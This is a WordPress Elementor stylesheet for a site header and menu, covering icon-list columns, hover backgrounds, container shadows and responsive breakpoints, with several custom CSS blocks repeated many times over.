.elementor-element.elementor-element-9e47ae7{--icon-vertical-align:flex-start;}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item > a{font-size:17px;font-weight:700;line-height:1.3em;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-b39a415 );}.elementor-38133 .elementor-element.elementor-element-38b8f0b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-38b8f0b:not(.elementor-motion-effects-element-type-background), .elementor-38133 .elementor-element.elementor-element-38b8f0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-569c114 );}.elementor-38133 .elementor-element.elementor-element-4d03ab1 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-38133 .elementor-element.elementor-element-4d03ab1{text-align:center;}.elementor-38133 .elementor-element.elementor-element-4d03ab1 .elementor-heading-title{text-transform:none;letter-spacing:0px;}.elementor-38133 .elementor-element.elementor-element-6838583 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-38133 .elementor-element.elementor-element-6838583{font-size:0.9em;line-height:1.3em;}.elementor-38133 .elementor-element.elementor-element-a6d7bf0 .elementor-button{font-size:0.75em;font-weight:700;}.elementor-38133 .elementor-element.elementor-element-d326b9a{--display:flex;overflow:visible;}.elementor-38133 .elementor-element.elementor-element-275b115{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-justify-content:flex-end;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:flex-end;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:10px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:20px;--n-menu-title-color-normal:var( --e-global-color-f93489a );--n-menu-title-transition:100ms;--n-menu-toggle-icon-color:var( --e-global-color-f93489a );--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle:hover:is( [aria-expanded="true"], [aria-expanded="false"] ) > .e-n-menu-toggle-icon{background:#02010100;}.elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-toggle[aria-expanded="true"] > .e-n-menu-toggle-icon{background:#02010100;}:where( .elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-content ) > .e-con{background-color:#FFFFFF6B;}.elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-38133 .elementor-element.elementor-element-275b115 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-weight:400;text-decoration:none;}.elementor-38133 .elementor-element.elementor-element-275b115 {--n-menu-title-color-hover:var( --e-global-color-accent );--n-menu-title-color-active:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:991px){.elementor-38133 .elementor-element.elementor-element-8651a81.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-38133 .elementor-element.elementor-element-1e2285b{--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-38133 .elementor-element.elementor-element-6f6d986{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38133 .elementor-element.elementor-element-a8fbf1b img{width:90px;}.elementor-38133 .elementor-element.elementor-element-c9b8077{--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38133 .elementor-element.elementor-element-275b115{--n-menu-heading-justify-content:initial;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-align:flex-end;--n-menu-title-font-size:16px;--n-menu-title-padding:15px 20px 15px 20px;--n-menu-toggle-icon-size:26px;}.elementor-38133 .elementor-element.elementor-element-275b115.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-38133 .elementor-element.elementor-element-98c5ef0.elementor-element{--order:-99999 /* order start hack */;}.elementor-38133 .elementor-element.elementor-element-98c5ef0 .elementor-button{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-38133 .elementor-element.elementor-element-1e2285b{--padding-top:5px;--padding-bottom:5px;--padding-left:00px;--padding-right:00px;}.elementor-38133 .elementor-element.elementor-element-6f6d986{--width:100px;--padding-top:3px;--padding-bottom:3px;--padding-left:3px;--padding-right:3px;}.elementor-38133 .elementor-element.elementor-element-a8fbf1b img{width:70px;}.elementor-38133 .elementor-element.elementor-element-c9b8077{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-38133 .elementor-element.elementor-element-6f6d986{--width:150px;}.elementor-38133 .elementor-element.elementor-element-973253b{--width:66.667%;}.elementor-38133 .elementor-element.elementor-element-256c1bb{--width:33.292%;}.elementor-38133 .elementor-element.elementor-element-6cda7c4{--width:50%;}.elementor-38133 .elementor-element.elementor-element-88e891f{--width:25%;}.elementor-38133 .elementor-element.elementor-element-f45019f{--width:25%;}.elementor-38133 .elementor-element.elementor-element-79223fe{--width:50%;}.elementor-38133 .elementor-element.elementor-element-7a5d27b{--width:25%;}.elementor-38133 .elementor-element.elementor-element-3697f6b{--width:25%;}.elementor-38133 .elementor-element.elementor-element-973b270{--width:45%;}.elementor-38133 .elementor-element.elementor-element-006c495{--width:30%;}.elementor-38133 .elementor-element.elementor-element-0a43e15{--width:25%;}.elementor-38133 .elementor-element.elementor-element-f927f0b{--width:50%;}.elementor-38133 .elementor-element.elementor-element-b630960{--width:25%;}.elementor-38133 .elementor-element.elementor-element-38b8f0b{--width:25%;}}@media(max-width:991px) and (min-width:768px){.elementor-38133 .elementor-element.elementor-element-6f6d986{--width:100px;}}/* Start custom CSS for image, class: .elementor-element-a8fbf1b */.elementor-38133 .elementor-element.elementor-element-a8fbf1b img{
    filter: brightness(0) invert(1) !important;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-85ed0d6 */.elementor-38133 .elementor-element.elementor-element-85ed0d6 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-a24b421 */.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}
.elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
    columns: 2;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-a24b421 .elementor-icon-list-items {
        columns: 1;
    } 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-b57fed5 */.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item {
    display: block;
    padding: 5px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-b57fed5 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-986b07e */.elementor-38133 .elementor-element.elementor-element-986b07e > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-9e47ae7 */.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-9e47ae7 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5427dd5 */.elementor-38133 .elementor-element.elementor-element-5427dd5 > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-4347469 */.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
   .elementor-38133 .elementor-element.elementor-element-4347469 .elementor-icon-list-items {
    columns: 1;
} 
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-c78e01f */.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-c78e01f .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-039dbeb */.elementor-38133 .elementor-element.elementor-element-039dbeb > .e-con-inner {
    background: #fff;
    box-shadow: 0 0 5px 5px rgba(0,0,0,.15);
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    overflow: hidden;
    min-height: 300px;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-8d0c47b */.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 2;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item {
    padding: 12px 10px;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}

@media (max-width: 991px) {
    .elementor-38133 .elementor-element.elementor-element-8d0c47b .elementor-icon-list-items {
    columns: 1;
}
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-1571982 */.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item {
    display: block;
    padding: 4px 10px!important;
    transition: .6s;
}
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:hover,
.elementor-38133 .elementor-element.elementor-element-1571982 .elementor-icon-list-item:focus-within{
    background: #eee;
    transition: .2s;
}/* End custom CSS */
